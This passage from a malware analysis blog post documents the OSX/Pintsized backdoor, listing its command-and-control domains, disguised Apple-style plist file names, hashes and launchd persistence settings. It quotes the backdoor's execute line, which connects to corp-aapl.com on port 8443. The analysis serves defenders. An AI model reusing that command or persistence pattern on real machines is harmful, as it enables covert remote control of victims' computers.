OSX/Pintsized Backdoor Additional Details
eromang.zataz.com/2013/03/24/osx-pintsized-backdoor-additional-details/
wow 24/03/2013
In complement to my blog post regarding , you will find here under some additional informations regarding OSX/Pintsized, the backdoor used to in these attacks.
OSX/Pintsized backdoor was initially described by Intego, the 19 February, with some details. At the time of Intego post, all of the C&C components were sinkholed to Shadowserver. The backdoor was composed of clear text reverse shell perl scripts, executed a regular interval, and by a forked version of OpenSSH named “cupsd“. A RSA key was embedded in the forked OpenSSH, reported domain name of C&C was “corp-aapl.com” and reported file names were:
com.apple.cocoa.plist
cupsd (Mach-O binary)
com.apple.cupsd.plist
com.apple.cups.plist
com.apple.env.plist
F-Secure also reported, the 19 February, some additional C&C servers “cloudbox-storage.com” and “digitalinsight-ltd.com“. Symantec reported some additional details on the C&C domain names “cache.cloudbox-storage.com“, “img.digitalinsight-ltd.com” and “pop.digitalinsight-ltd.com“, and also reported the storage location of the forked version of OpenSSH “/Users/[USER NAME]/.cups/cupsd“.
By doing an analysis of OSX/Pintsized I can provide the following additional informations:
All files, targeting OSX, were controlled by launchd daemon through launchd.plist configuration files. Here under the list of all known launchd configuration files.
7fe4149b82516ae43938de6b8316ed84
First seen: 2013-02-19 / Label: com.apple.cupsd / RunAtLoad: true / StartInterval: 900 / C&C: corp-aapl.com:8443
Execute “/Users/[USER NAME]/.cups/cupsd -z corp-aapl.com -P 8443”
2e35b9a683ccc2408fef5ca575abf0e6
First seen: 2013-02-19 / Label: com.apple.cupsd / RunAtLoad: true
/ StartInterval: 900 / C&C: corp-aapl.com:8443
Execute “/Users/[USER NAME]/.cups/cupsd -z corp-aapl.com -P 8443”
27f241c64303e4e2d1d94d3143a48eb9
1/6